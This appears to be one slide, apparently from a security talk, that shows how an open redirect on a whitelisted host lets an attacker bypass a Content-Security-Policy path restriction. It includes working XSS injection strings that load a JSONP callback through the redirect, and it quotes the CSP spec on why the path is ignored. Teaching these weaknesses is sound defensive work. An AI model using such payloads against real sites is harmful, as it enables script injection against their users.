 BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
Bypass
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Path is ignored
after redirect!
">'><script src="https://site.with.redirect.com/redirect?url=https%3A//whitelisted.com/jsonp%2Fcallback%3Dalert">
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov's Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
money.example.com
<script
src="https://site.with.redirect.com/
redirect?url=https%3A//whitelisted.com
/jsonp%2Fcallback%3Dalert"></script>
CSP
allows
site.with.redirect.com
CSP
allows
whitelisted.com
Path is ignored
after redirect!
19